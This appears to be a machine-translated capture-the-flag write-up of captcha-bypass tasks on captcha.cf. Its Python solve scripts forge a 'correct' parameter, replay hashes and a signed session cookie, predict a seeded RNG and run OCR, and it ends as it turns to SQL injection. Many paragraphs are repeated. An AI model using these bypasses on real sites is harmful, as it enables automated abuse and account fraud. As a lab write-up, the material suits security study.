ぜひご参加ください。 投稿では、 frydayによってコンパイルされたすべてのタスクへのリンクを投稿し、それらの下にネタバレ- リロ参加者の正しい答えを書いてください。
タスクにアクセスするには、サイトにタスクを登録する必要があります。 それほど時間はかかりません-確認の手紙はありません。データを入力するとすぐにログインできます。
ウォームアップミッション :シフェルカ
このアクティビティの目的は、インターフェイスに慣れることです。 各タスクの開始時に、簡単な説明、キャプチャの合計数、正しく入力されたキャプチャの必要な割合、解決時間、獲得ポイントが表示されます。 ポイントの数により、タスクの複雑さを概算できます。

タスク2 :「少し貪欲」

解決策
この課題では、毎回「意識的な」言葉を紹介するよう招待されます。 すぐにグーグル-ギリシャ神話の神の名前であることがわかりました。 いくつかのキャプチャを入力して画像コードを表示すると、画像番号が変わるたびに次のことがわかります。

画像の数は限られていると想定できます。 ページコードには、キャプチャ自体への直接リンクが含まれています。 私たちは手でそれらを降ろします-全部で16がありました。
1から16までの数字の有限数の写真があり、各数字は特定のキャラクターの名前に対応しています。 これで、リクエストごとにページコードでキャプチャ番号を見つけ、この番号に対応する目的の文字を送信することができます。
画像の数は限られていると想定できます。 ページコードには、キャプチャ自体への直接リンクが含まれています。 私たちは手でそれらを降ろします-全部で16がありました。
1から16までの数字の有限数の写真があり、各数字は特定のキャラクターの名前に対応しています。 これで、リクエストごとにページコードでキャプチャ番号を見つけ、この番号に対応する目的の文字を送信することができます。
def chal2(): def load_captcha_images(): url = "http://captcha.cf/static/ciferki/{}.png" for i in range(1, 16): resp = requests.get(url.format(i)) with open('captcha1/{}.png'.format(i), 'wb') as f: f.write(resp.content) gods = 'Zeus Hera Aphrodite Apollo Ares Leto Athena Phobos Dionysus Hades Triton Hermes Eos Poseidon Morpheus' captcha_solutions = gods.split() resp = s.post('http://captcha.cf/challenge/2/start', proxies=proxies) resp = s.get('http://captcha.cf/challenge/2', proxies=proxies) for i in range(50): captcha_match = re.search(r'<img src="/static/ciferki/(\d+).png"/>', resp.text) if not captcha_match: print(resp.text) captcha_num = int(captcha_match.group(1)) print('captcha_num:', captcha_num) resp = s.post( 'http://captcha.cf/captcha', data={'answer': captcha_solutions[captcha_num - 1]}, proxies=proxies)
タスク3 :「 1、2、3 ...」

解決策
課題を注意深く読んだ場合、奇妙なことに気付くでしょう-正常に完了するためには、正解の24%しか必要ありません。 これを覚えて、検索を続けてください。
このタスクのすべてのキャプチャで、いくつかの数値を合計した結果を紹介するように求められます。 すべてのキャプチャを通過した後、合計では1〜4の数字のみが使用されることが明らかになります。
4を超える数は合計では使用されないという推測に基づいて、表示される可能性のあるすべての組み合わせをソートします。
合計の最も頻繁な結果は5で、すべての金額のちょうど25%です。 条件は正しいキャプチャの24%の価値があるため、すべてのユーザーの答えとして「5」を設定すると、問題が解決します。
このタスクのすべてのキャプチャで、いくつかの数値を合計した結果を紹介するように求められます。 すべてのキャプチャを通過した後、合計では1〜4の数字のみが使用されることが明らかになります。
4を超える数は合計では使用されないという推測に基づいて、表示される可能性のあるすべての組み合わせをソートします。
| 1 + 1 = 2
| 2 + 1 = 3
| 3 + 1 = 4
| 4 + 1 = 5
|
| 1 + 2 = 3
| 2 + 2 = 4
| 3 + 2 = 5
| 4 + 2 = 6
|
| 1 + 3 = 4
| 2 + 3 = 5
| 3 + 3 = 6
| 4 + 3 = 7
|
| 1 + 4 = 5
| 2 + 4 = 6
| 3 + 4 = 7
| 4 + 4 = 8
|
合計の最も頻繁な結果は5で、すべての金額のちょうど25%です。 条件は正しいキャプチャの24%の価値があるため、すべてのユーザーの答えとして「5」を設定すると、問題が解決します。
def chal3(): resp = s.post('http://captcha.cf/challenge/3/start', proxies=proxies) for i in range(20): resp = s.post('http://captcha.cf/captcha', data={'answer': 5}, proxies=proxies) time.sleep(65)
タスク4 :「さらに深くする必要がある」

解決策
ページのコードを見て、そこで難読化されたJavaScriptを確認します。 ほとんどの場合、このコードは入力されたキャプチャの正確さもチェックします。 Burp Suiteで理論をテストします。

入力されたcaptchaに加えて、1に等しい「正しい」パラメーターもサーバーに送信されます。
入力されたcaptchaに加えて、1に等しい「正しい」パラメーターもサーバーに送信されます。
<b>def</b> chal4(): resp = s.post('http://captcha.cf/challenge/4/start', proxies=proxies) <b>for</b> i <b>in</b> range(20): <b>print</b>(i) s.post('http://captcha.cf/captcha', data={'answer': '0C8X4', 'correct': '1'}, allow_redirects=False, proxies=proxies)
タスク5 :Promzona

解決策
captchaの視覚分析では何も得られないため、分析にはBurp Suiteを使用しました。

判明したように、captcha応答に加えて、「kod」パラメーターも検証のためにサーバーに送信され、ページコードに保存されます。

「kod」パラメーターが応答からのmd5ハッシュであると推測するのは簡単です。 したがって、サーバーに正解とkodのペアを20回送信し、タスクがカウントされます。
判明したように、captcha応答に加えて、「kod」パラメーターも検証のためにサーバーに送信され、ページコードに保存されます。
「kod」パラメーターが応答からのmd5ハッシュであると推測するのは簡単です。 したがって、サーバーに正解とkodのペアを20回送信し、タスクがカウントされます。
def chal5(): resp = s.post('http://captcha.cf/challenge/5/start', proxies=proxies) for i in range(20): print(i) s.post('http://captcha.cf/captcha', data={'answer': '55', 'kod':'b53b3a3d6ab90ce0268229151c9bde11'}, allow_redirects=False, proxies=proxies)
タスク6 :分散

解決策
キャプチャを入力すると、キャプチャの長さは常に5文字であり、大文字と数字のみを使用していることに気付きました。 コードを確認すると、キャプチャイメージの名前がその文字からのmd5ハッシュであることがわかります。

Burp Suiteによる分析では、キャプチャに対する回答である回答フィールドのみが必要であることが示されています。

小さなことは、ページコードから必要なハッシュ値を抽出し、それを使用してキャプチャの値を復元することです。 ただし、ハッシュ関数の逆を計算するのは難しいので、逆に行きましょう。 すべての可能なキャプチャ(大文字と数字のみ、キャプチャの長さは常に5文字のみ)とそれらからのmd5ハッシュの値のペアのテーブルをコンパイルしてみましょう。必要なキャプチャ値をハッシュで検索します。
タスクを完了するには、追加の関数を記述する必要がありました。
Burp Suiteによる分析では、キャプチャに対する回答である回答フィールドのみが必要であることが示されています。
小さなことは、ページコードから必要なハッシュ値を抽出し、それを使用してキャプチャの値を復元することです。 ただし、ハッシュ関数の逆を計算するのは難しいので、逆に行きましょう。 すべての可能なキャプチャ(大文字と数字のみ、キャプチャの長さは常に5文字のみ)とそれらからのmd5ハッシュの値のペアのテーブルをコンパイルしてみましょう。必要なキャプチャ値をハッシュで検索します。
def chal6(): resp = s.post('http://captcha.cf/challenge/6/start') for i in range(20): m = re.search(r'static/regenbogen/(.*?)\.png', resp.text) hash_ = m.group(1) word = sh.grep(hash_, 'md5_tables/' + hash_[0] + '.md5').split(':')[1].strip() print(hash_, word) resp = s.post('http://captcha.cf/captcha', data={'answer': word})
タスクを完了するには、追加の関数を記述する必要がありました。
- 大文字と数字で構成される5文字の長さの回答に対して、可能なすべてのmd5ハッシュを生成しました。
- 特定の時間にタスクを完了するために、最初の文字ですべてのハッシュをソートしました。 すなわち captchaハッシュの最初の文字を見て、必要な並べ替えブロックを開き、このブロックでのみ検索します。
alphabet = string.ascii_lowercase + string.digits def gen_md5_table(): a = string.ascii_uppercase + string.digits table = itertools.product(a, repeat=5) f = open('md5_table', 'w') for i in table: s = hashlib.md5(bytes(''.join(i), 'ascii')).hexdigest() + ':' + ''.join(i) print(s) f.write(s + '\n') f.close() <i># call gen_md5_table # in bash: sort md5_table > md5_sorted # in bash: mkdir md5_tables # call split_to_files</i> def split_to_files(): file_handlers = {} for a in alphabet: file_handlers[a] = open('md5_tables/' + a +'.md5', 'w') with open('md5_sorted') as f: for line in f: file_handlers[line[0]].write(line)
タスク7 :「4つの部屋」

解決策
驚いたことに、理解できない、読みにくい文字の代わりに、タスクには美しく、完全に理解できる絵が見えます。

画像が読みやすいため、光学式文字認識の技術を使用できます。 python3では、pytesseract OCRモジュール。 この機能を少し修正し、captchaを入力するときに暗示されない可能性のあるスペースを読み取りテキストから削除する必要がありました。
画像が読みやすいため、光学式文字認識の技術を使用できます。 python3では、pytesseract OCRモジュール。 この機能を少し修正し、captchaを入力するときに暗示されない可能性のあるスペースを読み取りテキストから削除する必要がありました。
def chal7(): s.post('http://captcha.cf/challenge/7/start', proxies=proxies) for i in range(1, 21): resp = s.get('http://captcha.cf/captcha/image', proxies=proxies) image_name = '/tmp/{}.png'.format(i) with open(image_name, 'wb') as f: f.write(resp.content) text = pytesseract.image_to_string(Image.open(image_name), config='psm -7').replace(' ', '') print('text:', text) s.post('http://captcha.cf/captcha', data={'answer': text}, allow_redirects=False, proxies=proxies)
タスク8 :「すばるによる太陽系外惑星と円盤の戦略的探査」

解決策
私たちの前には、普通の恐ろしいキャプチャのようです。 画像コードを見てみましょう:

数値は増加していますが、キャプチャ入力中にシーケンスがトレースされていません。 いくつかの考えの後、それは明らかになります:私たちの条件は時間に対応しています。 これは徐々に増加するパラメーターですが、理想的には等間隔でアクションを手動で実行することは不可能であるため、ここでの依存性は表面上にありません。
キャプチャの数字は、ページコードで規定されている時間を変更したものです。 時間を使用する1つの方法は、乱数ジェネレーターを初期化することです。 キャプチャ数は10,000〜100,000の範囲であることに気付きました。これらの境界は乱数を生成するように設定されています。
数値は増加していますが、キャプチャ入力中にシーケンスがトレースされていません。 いくつかの考えの後、それは明らかになります:私たちの条件は時間に対応しています。 これは徐々に増加するパラメーターですが、理想的には等間隔でアクションを手動で実行することは不可能であるため、ここでの依存性は表面上にありません。
キャプチャの数字は、ページコードで規定されている時間を変更したものです。 時間を使用する1つの方法は、乱数ジェネレーターを初期化することです。 キャプチャ数は10,000〜100,000の範囲であることに気付きました。これらの境界は乱数を生成するように設定されています。
def chal8(): resp = s.post('http://captcha.cf/challenge/8/start', proxies=proxies) for i in range(20): m = re.search(r'/static/random/42_(\d+).png', resp.text) r = m.group(1) random.seed(int(r)) print('r:', r) ans = random.randrange(10000,100000) resp = s.post('http://captcha.cf/captcha', data={'answer': ans}, proxies=proxies)
タスク9 :ワトソン

解決策
Burp Suiteからすぐに始めましょう。

このタスクはすでに困難です。 「答え」フィールドに加えて、何もありません。つまり、他の場所で解決する方法を探す必要があります。 調査を行った後、送信されたCookieの値を分析しました。 それらの値は、base64でエンコードされた情報と非常に似ていることに注意してください。 これを確認してください:
captchaフィールドは、captchaの有効性がcookieで確認されることを示します。 つまり、特定のセッションおよび特定のフィールド「回答」に対して、当社の回答は常に正しいと見なされます。
このタスクはすでに困難です。 「答え」フィールドに加えて、何もありません。つまり、他の場所で解決する方法を探す必要があります。 調査を行った後、送信されたCookieの値を分析しました。 それらの値は、base64でエンコードされた情報と非常に似ていることに注意してください。 これを確認してください:
captchaフィールドは、captchaの有効性がcookieで確認されることを示します。 つまり、特定のセッションおよび特定のフィールド「回答」に対して、当社の回答は常に正しいと見なされます。
def chal9(): resp = s.post('http://captcha.cf/challenge/9/start', proxies=proxies) for i in range(20): cookies = {'session':'eyJjYXB0Y2hhIjoiZjhkYTJlYjY4ZmU2YmRjZmY4YTk1NzJiNjMxNGQ2YmMiLCJ1c2VybmFtZSI6ImRtaXRyeS5tYW50aXNAZ21haWwuY29tIn0.DO94IQ.gHUIa3tyIgQ-JdpQ-O0GwUerTSI'} requests.post('http://captcha.cf/captcha', data={'answer': 'ICF4G'}, allow_redirects=False, proxies=proxies, cookies=cookies)
アクティビティ10 :医学

解決策
タスクを正常に完了するには、answerパラメーターでSQLインジェクションを活用する必要があります。 リクエストのロジックは、データベースのcaptchaテーブルのcaptchaの結果とユーザーから受け取ったcaptchaを比較することです。 これに基づいて、回答パラメーターを入力に渡します。
